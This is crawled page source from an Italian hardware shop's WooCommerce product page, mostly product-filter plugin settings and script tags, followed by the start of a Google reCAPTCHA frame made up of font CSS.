                        var woof_link = 'https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ferramentabossi.it/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "ordina per",
        'date': "data",
        'perpage': "per pagina",
        'pricerange': "intervallo dei prezzi",
        'menu_order': "ordinamento menu",
        'popularity': "popolarità",
        'rating': "valutazione",
        'price': "prezzo dal basso ad alto",
        'price-desc': "prezzo da alto al basso",
        'clear_all': "Pulisci tutto",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 2;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'selectwoo';


                var woof_current_values = '[]';
                var woof_lang_loading = "Caricamento …";

        
        var woof_lang_show_products_filter = "mostra il filtro prodotti";
        var woof_lang_hide_products_filter = "nascondi il filtro prodotti";
        var woof_lang_pricerange = "intervallo dei prezzi";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://ferramentabossi.it/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_10-l-min","pa_1500-mah","pa_18-vpeso-batteria-038-kg","pa_2000-mah","pa_25-65-mm","pa_250v","pa_250vpresa-10a","pa_250vpresa-bipasso-10a-16","pa_2p-t","pa_30-70-mm","pa_36-v-5-0-ah","pa_4000-mah","pa_4bar","pa_50-hzdimensioni-34x16x41-cm","pa_7-bar-12-l-min","pa_a","pa_a-gancio","pa_accensione","pa_accessori","pa_acqua","pa_acquastop","pa_acque","pa_adatto-per","pa_aisi","pa_alimentazione","pa_altezza","pa_amperaggio","pa_anta","pa_antiripetitore","pa_apert-buca","pa_apertura","pa_apertura-interna","pa_applicare","pa_applicazione","pa_aria","pa_art","pa_asta","pa_attacco","pa_attrazione","pa_azione","pa_b","pa_barcode","pa_barra","pa_base","pa_base-compatibile","pa_batteria","pa_becchi","pa_bidone","pa_blister-pz","pa_bordi","pa_bordo","pa_braccio","pa_c","pa_calotta","pa_canali","pa_cancello","pa_canna","pa_canotto-cilindro","pa_capacita","pa_capacita-stenditura","pa_capacita-tubo","pa_carica","pa_carico-kg","pa_carta","pa_cassa","pa_catenaccio","pa_cavo","pa_cavo-max","pa_chiave","pa_chiavi","pa_chiodi","pa_chiusura","pa_cifratura","pa_cilindrata","pa_cilindro","pa_classe","pa_classe-di-protezione","pa_classificazione","pa_cm","pa_cod-art","pa_codifica","pa_colla-o","pa_colonne","pa_colore","pa_composizione","pa_comunicazione","pa_con-scrocco","pa_con-servizio","pa_conf","pa_confezione","pa_conformita","pa_cons","pa_contenitore","pa_contenuto","pa_corona","pa_corpo","pa_corrente-assorbita-max","pa_corrente-di-carica","pa_corrente-nominale","pa_cubi","pa_cuscinetto","pa_d","pa_dente","pa_denti","pa_dim","pa_dim-cassa","pa_dimensioni","pa_dimensioni-cassa","pa_diottria","pa_dom-cassa","pa_e","pa_elettrodi","pa_entrata","pa_erogazione","pa_esagono-mm","pa_espositore","pa_estensione","pa_estrazione","pa_femmina","pa_fermalama","pa_fermo","pa_fermo-giorno","pa_filetto","pa_filo","pa_filtro","pa_fine-corsa","pa_finit","pa_finitura","pa_finitura-vetro","pa_fire-resistant","pa_fissaggio","pa_fodera","pa_forma","pa_formato","pa_foro","pa_forza","pa_forza-percussioni","pa_forza-spinta","pa_foto","pa_freno","pa_frequenza","pa_frontale","pa_funzione","pa_funzione-video","pa_fusi","pa_gambo","pa_gamma","pa_ganasce","pa_getti","pa_gioco","pa_giri","pa_gr","pa_gr-n","pa_gradazione","pa_gradi-max","pa_gradini","pa_grado-protezione","pa_graffatura","pa_grammatura","pa_grammi","pa_grana","pa_gruppo","pa_guidalama","pa_h","pa_h-chiusa","pa_h-max","pa_impermeabilita","pa_impronta","pa_impugnatura","pa_imq","pa_in-assenza-corrente","pa_infilare","pa_ingombro","pa_ingr","pa_ingressi","pa_innesto","pa_inserto","pa_installazione","pa_int-carrelli","pa_int-cat","pa_int-fiss","pa_int-man","pa_int-prot","pa_interasse","pa_interasse-fori-mm","pa_interasse-quadro","pa_kelvin","pa_kit","pa_l","pa_l-asta","pa_l-cm","pa_l-denti","pa_l-min-max","pa_l-mm","pa_l-porta","pa_l1","pa_lama","pa_lamina","pa_lancia","pa_largh","pa_larghezza","pa_larghezza-binario","pa_larghezza-porta","pa_larghezza-porta-max","pa_laser","pa_lenti","pa_limitatore-termico","pa_linea","pa_litri","pa_livelle","pa_livelli","pa_livello-di-attenuazione","pa_livello-di-protezione","pa_lt","pa_lt-h","pa_luce","pa_lumen","pa_lungh","pa_lungh-binario","pa_lungh-cil","pa_lungh-cm","pa_lungh-mm","pa_lunghezza","pa_lunghezza-cil","pa_lunghezza-mm","pa_lunghezza-taglio","pa_lunghezza-totale","pa_lunghezza-tubo","pa_lunghezza-utile","pa_m-2","pa_maglia","pa_mah","pa_mand","pa_mandate","pa_mandrino","pa_manico","pa_mano","pa_manovra-soccorso","pa_marchio","pa_maschio","pa_materiale","pa_materiale-adattatore","pa_megapixel","pa_micron","pa_misura","pa_misura-ghiera","pa_misura-lxpxh","pa_misura-mm","pa_misura-mt","pa_ml","pa_mm","pa_mm²","pa_mod","pa_modello","pa_modello-2","pa_moduli","pa_mola","pa_molla","pa_montaggio","pa_montatura","pa_motore","pa_movimento","pa_mt","pa_n","pa_n-cat","pa_n-catenacci","pa_n-fili","pa_n-grad","pa_n-lame","pa_n-pistoni","pa_n-posti","pa_n-prese","pa_n-ripiani","pa_nasello","pa_nastro","pa_normativa","pa_notifiche","pa_numero","pa_numero-giri-max","pa_o","pa_o-asta","pa_o-bruciatore","pa_o-cil","pa_o-cilindro-mm","pa_o-disco","pa_o-esterno","pa_o-filetto","pa_o-filo","pa_o-foratura","pa_o-fori","pa_o-foro","pa_o-interno","pa_o-lama","pa_o-max-frusta","pa_o-misura","pa_o-mm","pa_o-occhiolo-int","pa_o-platorello","pa_o-punta","pa_o-rosetta","pa_o-seger","pa_o-serraggio","pa_o-stick","pa_o-taglio","pa_o-testa","pa_o-tubo","pa_o-x-l","pa_o1","pa_output","pa_p-2","pa_p-kg","pa_pack","pa_passaggio-aria","pa_passo","pa_per","pa_per-binario","pa_per-mod","pa_per-porte","pa_per-serie","pa_per-uso","pa_perni","pa_perno","pa_peso","pa_peso-con-batteria","pa_peso-senza-batteria","pa_piani","pa_piletta","pa_placca","pa_platorello","pa_poli","pa_pollici","pa_pollici-femmina","pa_pollici-maschio","pa_port-kg","pa_portalucchetto","pa_portata","pa_portata-cp","pa_portata-kg-max","pa_portata-l-min","pa_porte","pa_posti","pa_potenza","pa_potenza-assorbita","pa_potenza-assorbita-max","pa_potenza-di-avviamento","pa_potenza-max","pa_potenza-motore","pa_presa","pa_pressione","pa_prof","pa_profilo","pa_profondita","pa_profondita-ancoraggio","pa_profondita-max","pa_profondita-mm","pa_profondita-taglio","pa_profumazione","pa_pulsante","pa_punta","pa_puntale","pa_punti","pa_punti-di-chiusura","pa_pz","pa_qt-bloccata","pa_qt-per-confenzione","pa_qt-per-imballo","pa_quadro","pa_quadro-maniglia","pa_quarzo","pa_r","pa_raggio-azione","pa_ral","pa_rapporto","pa_registrazione-su","pa_regolabile","pa_regolazione","pa_resa","pa_resistente","pa_rinforzo","pa_ripiani","pa_ritiro-posta","pa_roll-ge","pa_rotazione","pa_rullo","pa_ruote","pa_s-2","pa_scomparti","pa_scorrimento","pa_scrocco","pa_sensore","pa_serbatoio","pa_serie","pa_serraggio","pa_set","pa_setola","pa_sezione","pa_sezione-asta","pa_sezione-mm","pa_silca","pa_snodo","pa_spessore","pa_spina","pa_sporg","pa_sporg-cil","pa_stato","pa_stecca","pa_struttura","pa_suola","pa_sxa","pa_sxaxl","pa_tagli","pa_taglia","pa_tagliente","pa_taglienti","pa_taglio","pa_tappo","pa_tecnologia","pa_telecomando","pa_temperatura","pa_temperatura-max","pa_tensione","pa_tensione-ancoraggio","pa_tensione-di-carica","pa_tensione-nominale","pa_terminale","pa_testa","pa_tetto","pa_tg","pa_tiplogia","pa_tipo","pa_tipo-chiave","pa_tipo-chiusura","pa_tipo-fissaggio","pa_tipo-prese","pa_tipo-saldatura","pa_tipologia","pa_tomaia","pa_trap","pa_trasmettitore","pa_trasmissione","pa_tubo","pa_ugelli","pa_ugello","pa_uni","pa_uscite","pa_uscite-frontali","pa_uscite-laterali","pa_uso","pa_utilizzo","pa_utilizzo-1","pa_utilizzo-2","pa_utilizzo-3","pa_velocita","pa_vie","pa_viscosita","pa_volt","pa_volts","pa_w-2","pa_watt","pa_wfl-kg"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Opzioni";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creare";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.4" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.4" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.4" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.4" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.4" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.4" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.4" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.4" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.4" id="ion.range-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_86136af3d08124c3788cfaed90102b3f","fragment_name":"wc_fragments_86136af3d08124c3788cfaed90102b3f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":20818,"name":"SERRATURA CIL. MULTIP.TO E.40 | SAB (1PZ)","categories":[{"name":"Serratura multipunto"},{"name":"SERRATURE"}],"prices":{"price":7222,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"20818"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.4" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.4" id="woof-slideout-init-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ferramentabossi.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ferramentabossi.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4144471c99d848c5947b5b8b66e25b9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n&co=aHR0cHM6Ly9mZXJyYW1lbnRhYm9zc2kuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yqy1ibvtsi6v
body_size: 48526
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
